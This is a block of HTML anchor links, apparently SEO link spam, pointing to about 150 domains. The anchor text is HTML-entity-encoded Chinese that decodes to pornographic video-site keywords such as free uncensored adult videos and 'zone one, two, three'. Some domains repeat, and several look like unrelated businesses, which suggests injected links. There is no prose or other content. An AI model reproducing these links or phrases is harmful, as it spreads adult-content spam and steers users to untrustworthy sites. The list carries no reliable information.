<a href="http://gold-hut.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://tjppsb.cn" target="_blank">av&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://duoyidan.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vawycn.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tych168.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://588608.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://nuongroup.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whwkd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://ctlef.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdcaite.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://detanhuo.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://39ce.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://nuongroup.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiayican.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://28000o.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wg07.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://hyderp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://tych168.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://bjyscbs.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://una123.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://auto6789.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://ynrctb.com" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zmxcun.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://199107.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://nei-design.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jomuwa.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sywly.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://tyey0.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://suv888.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://u1820.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fylishi.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whletao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://gougus.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://pychair.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://ganmulun.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://jyarts.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://yingshibo.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://una123.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://bt-k.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://futree.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://wtjc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://letudd.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgglvip.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnllmp.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://7cne.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://cqwuju.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://y043.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skiplow.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://228884.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://yyydk.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://do-info.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://haoniuren.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://100scg.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://183ks.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzlply.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://shwwy.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://li99.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://jf178.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://tyey0.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynrctb.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cmylove.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://tjjiuqian.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://linanxuda.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laigufh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kszyqz.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://drscf.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chinaexness.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jurenjs.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;(50p)</a>|
<a href="http://dcqikan.com" target="_blank">97&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://syhaohan.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://fwioyk.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://cclh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://fkki.cn" target="_blank">&#x4E9A;&#x6D32;&#x6D53;&#x6BDB;av</a>|
<a href="http://zhtm2010.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4y4y.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhshuo.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://843v.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://hxttop.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://myczy.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jzspsc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://yiyouwz.com" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jshy6.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://494ee.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://xdypx.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://89575555.cn" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdjss.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wzbeng.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>|
<a href="http://szlijia168.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kbly888.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://q33318.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://szlijia168.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://xyx366.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0mulu.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://czzxy.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://rtqseo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://5128686.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://52yuzi.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://smcyude.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://fyedm.com" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minnodesign.com" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://a9a1.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tjqpai.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://got7china.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://detanhuo.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3187654321.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
